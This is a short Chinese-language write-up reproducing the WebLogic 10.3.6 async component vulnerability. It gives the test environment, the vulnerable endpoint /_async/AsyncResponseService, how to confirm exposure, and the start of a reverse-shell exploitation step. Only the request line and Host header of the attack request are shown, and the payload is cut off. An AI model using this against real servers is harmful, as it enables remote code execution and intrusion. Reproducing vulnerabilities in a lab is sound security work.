复现环境

1 Kali2019\Win10(关闭安全中心实时防护下)

2 Weblogic10.3.6(wls1036_generic.jar)

漏洞组件

bea_wls9_async_response.war



漏洞路径

http://ip:port/_async/AsyncResponseService

漏洞确认

访问漏洞路径存在以下页面,即有可能存在漏洞

漏洞利用(所有利用都需要被攻击机能够访问公网)

1.Linux下

1 反弹shell

使用如下报文即可

POST /_async/AsyncResponseService HTTP/1.1

Host: ip:port

...

![[ Linux VPS ] Debian/Ubuntu/CentOS 网络安装/重装系统/纯净安装 一键脚本](https://www.0xby.com/wp-content/themes/Ality/img/default.jpg)